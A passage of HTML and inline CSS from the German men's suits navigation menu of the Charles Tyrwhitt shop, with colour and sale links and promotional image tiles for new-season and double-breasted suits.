            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-5055188781 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6043258627 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6043258627 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6043258627 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6043258627 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6043258627) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-6043258627 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4590765121 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4590765121 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4590765121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4590765121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-4590765121 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4193394180 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4193394180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4193394180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4193394180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/blau/"
       class="navigationLink-4193394180 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marineblaue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9251136179 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9251136179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9251136179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9251136179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/schwarz/"
       class="navigationLink-9251136179 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3308576418 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3308576418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3308576418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3308576418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/grau/"
       class="navigationLink-3308576418 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5271586464 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5271586464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5271586464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5271586464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/grune/"
       class="navigationLink-5271586464 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grün anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2130175458 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2130175458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2130175458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2130175458 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/braune/"
       class="navigationLink-2130175458 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5515787383 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5515787383 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5515787383 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5515787383 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-5515787383 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5345615084 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5345615084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5345615084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5345615084 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-5345615084 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anzüge Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5625366171 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5625366171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5625366171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5625366171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-5625366171 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Anzüge Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2132738685 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2132738685, .column2-2132738685 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2132738685 {
        box-shadow: none;
        
    }
    
    .column2-2132738685 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2132738685 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2132738685 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2132738685 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2132738685 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2132738685 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2132738685 {
            box-shadow: none;
            
        }
        
        .column2-2132738685 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2132738685 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2132738685 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2132738685 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2132738685 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2132738685 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2132738685 {
            box-shadow: none;
            
        }
        
        .column2-2132738685 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2132738685 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2132738685 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2132738685 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2132738685 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2132738685 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2132738685 {
            box-shadow: none;
            
        }
        
        .column2-2132738685 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2132738685 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2132738685 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2132738685 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2132738685 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2132738685 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2132738685 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3196583512 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3196583512, .column2-3196583512 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3196583512 {
        box-shadow: none;
        
    }
    
    .column2-3196583512 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3196583512 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3196583512 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3196583512 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3196583512 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3196583512 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3196583512 {
            box-shadow: none;
            
        }
        
        .column2-3196583512 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3196583512 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3196583512 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3196583512 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3196583512 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3196583512 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3196583512 {
            box-shadow: none;
            
        }
        
        .column2-3196583512 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3196583512 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3196583512 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3196583512 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3196583512 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3196583512 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3196583512 {
            box-shadow: none;
            
        }
        
        .column2-3196583512 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3196583512 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3196583512 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3196583512 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3196583512 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3196583512 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3196583512 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9927975664--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-9927975664--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9927975664 .js-read-more,
    .promo-tile-9927975664 .js-read-less {
        font-size: null;
    }

    .promo-tile-9927975664--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9927975664:hover .promo-tile-9927975664-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9927975664 .promo-tile-9927975664-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9927975664-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9927975664 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9927975664--minititle {
        min-height: auto;
    }

    .promo-tile-9927975664--title {
        min-height: auto;
    }

    .promo-tile-9927975664--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9927975664--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9927975664--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9927975664--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9927975664--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9927975664-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9927975664--minititle {
            min-height: auto;
        }

        .promo-tile-9927975664--title {
            min-height: auto;
        }

        .promo-tile-9927975664--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9927975664--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9927975664--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9927975664--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-9927975664-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9927975664--minititle {
            min-height: auto;
        }

        .promo-tile-9927975664--title {
            min-height: auto;
        }

        .promo-tile-9927975664--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9927975664--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9927975664--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9927975664 .js-read-more,
        .promo-tile-9927975664 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9927975664--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9927975664--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9927975664--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-9927975664-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9927975664--minititle {
            min-height: auto;
        }

        .promo-tile-9927975664--title {
            min-height: auto;
        }

        .promo-tile-9927975664--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9927975664--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9927975664--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9927975664 .js-read-more,
        .promo-tile-9927975664 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9927975664--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9927975664--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9927975664 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9927975664-scaled-img--false promo-tile-9927975664--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/" class="promo-tile-9927975664--navLink cursor-pointer position-absolute uppercase ">
                    Neue Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3196583512 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9488180703--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9488180703--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9488180703 .js-read-more,
    .promo-tile-9488180703 .js-read-less {
        font-size: null;
    }

    .promo-tile-9488180703--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9488180703:hover .promo-tile-9488180703-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9488180703 .promo-tile-9488180703-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9488180703-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9488180703 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9488180703--minititle {
        min-height: auto;
    }

    .promo-tile-9488180703--title {
        min-height: auto;
    }

    .promo-tile-9488180703--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9488180703--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9488180703--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9488180703--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9488180703--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9488180703-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9488180703--minititle {
            min-height: auto;
        }

        .promo-tile-9488180703--title {
            min-height: auto;
        }

        .promo-tile-9488180703--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9488180703--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9488180703--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9488180703--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9488180703-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9488180703--minititle {
            min-height: auto;
        }

        .promo-tile-9488180703--title {
            min-height: auto;
        }

        .promo-tile-9488180703--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9488180703--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9488180703--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9488180703 .js-read-more,
        .promo-tile-9488180703 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9488180703--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9488180703--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9488180703--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9488180703-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9488180703--minititle {
            min-height: auto;
        }

        .promo-tile-9488180703--title {
            min-height: auto;
        }

        .promo-tile-9488180703--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9488180703--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9488180703--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9488180703 .js-read-more,
        .promo-tile-9488180703 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9488180703--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9488180703--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9488180703 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
